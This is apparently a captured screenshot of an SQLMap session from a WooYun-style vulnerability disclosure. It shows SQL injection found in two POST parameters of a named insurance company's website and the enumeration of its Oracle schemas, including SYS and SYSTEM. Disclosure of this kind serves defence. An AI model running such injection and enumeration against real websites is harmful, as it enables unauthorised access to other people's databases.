 管理员: SQLMap
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: occulevel, type: Single quoted string (default)
[1] place: POST, parameter: city, type: Single quoted string
[q] Quit
>
[15:21:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:21:43] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:21:43] [INFO] fetching database (schema) names
[15:21:43] [INFO] fetching number of databases
[15:21:43] [INFO] resumed: 7
[15:21:43] [INFO] resuming partial value: CTXSYS
[15:21:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:21:43] [INFO] retrieved:
[15:21:44] [WARNING] reflective value(s) found and filtering out
[15:21:47] [INFO] retrieved: DWL
[15:22:05] [INFO] retrieved: EXFSYS
[15:22:37] [INFO] retrieved: MDSYS
[15:23:03] [INFO] retrieved: OLAPSYS
[15:23:39] [INFO] retrieved: SYS
[15:23:57] [INFO] retrieved: SYSTEM
available databases [7]:
[*] CTXSYS
[*] DWL
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[15:24:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.soochowlife.net'
[*] shutting down at 15:24:28
www.wooyun.org
D:\Python27>_